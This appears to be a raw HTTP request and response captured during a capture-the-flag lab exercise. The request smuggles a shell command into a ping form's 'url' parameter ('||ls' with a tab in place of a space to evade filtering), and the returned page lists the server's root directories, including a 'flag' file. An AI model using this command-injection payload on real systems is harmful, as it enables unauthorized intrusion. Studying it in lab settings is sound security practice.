 Raw Params Headers Hex
GET /index.php?url=123131312||ls%09../../../&GO=GO HTTP/1.1
Host: b18547a4-3d03-43a0-8cff-779ce1029c97.node1.hackingfor.fun
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer:
http://b18547a4-3d03-43a0-8cff-779ce1029c97.node1.hackingfor.fun/index.php?url=12313&GO=GO
Cookie: __cfduid=d0638795d6f84e45708f01f5d5f02883a1602998668
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
</form>
<br>
PING 123131312 (7.86.213.176): 56 data bytes
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
</div>